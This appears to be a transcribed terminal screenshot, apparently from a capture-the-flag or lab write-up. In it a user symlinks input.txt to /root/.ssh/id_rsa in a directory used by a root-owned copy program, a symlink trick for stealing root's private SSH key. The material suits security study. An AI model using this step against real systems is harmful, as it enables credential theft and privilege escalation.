 tayari@devilsec:/opt/script$ ls -la
total 32
drwxrwx--- 1 root tayari  4096 Jan 23 19:58 .
drwxr-xr-x 1 root root    4096 Jan 23 09:49 ..
-rwxr----- 1 root tayari 16744 Jan 23 09:49 copy-thingy
-rw-r--r-- 1 root root       0 Jan 23 20:43 output.txt
tayari@devilsec:/opt/script$ ln -sf /root/.ssh/id_rsa input.txt
tayari@devilsec:/opt/script$ ls -la
total 32
drwxrwx--- 1 root   tayari  4096 Jan 23 20:43 .
drwxr-xr-x 1 root   root    4096 Jan 23 09:49 ..
-rwxr----- 1 root   tayari 16744 Jan 23 09:49 copy-thingy
lrwxrwxrwx 1 tayari tayari    17 Jan 23 20:43 input.txt -> /root/.ssh/id_rsa
-rw-r--r-- 1 root   root       0 Jan 23 20:43 output.txt
tayari@devilsec:/opt/script$